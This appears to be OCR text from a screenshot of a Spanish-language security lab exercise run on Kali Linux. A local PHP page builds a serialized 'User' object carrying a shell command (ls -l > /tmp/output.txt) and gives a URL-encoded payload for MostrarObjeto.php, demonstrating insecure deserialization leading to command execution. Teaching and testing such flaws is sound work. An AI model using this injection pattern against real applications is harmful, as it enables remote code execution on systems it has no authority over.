 PPS-Unidad3Actividad-De
Generador de Objeto Serializ
Generador de Objeto Serializ
localhost/explotarGenerarObjeto1.php
Kali Linux Gmail PPS IC BRS HE GitHub Kali Tools Kali Docs Kali Forums Kali NetHunter
Generar objeto serializado con código ejecutable
Nombre de usuario: Raul
¿Administrador? No
Comando a ejecutar (ej: whoami):
ls -l > /tmp/output.txt
Generar
Objeto serializado:
O:4:"User":3:{s:8:"username";s:4:"Raul";s:7:"isAdmin";b:0;s:3:"cmd";s:23:"ls -l
> /tmp/output.txt";}
Enlace para probar:
MostrarObjeto.php?data=O%3A4%3A%22User%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A4
%3A%22Raul%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A0%3Bs%3A3%3A%22cmd%22%3Bs%3A23
%3A%22ls+-l+%3E+%2Ftmp%2Foutput.txt%22%3B%7D
Ejecutando comando: ls -l > /tmp/output.txt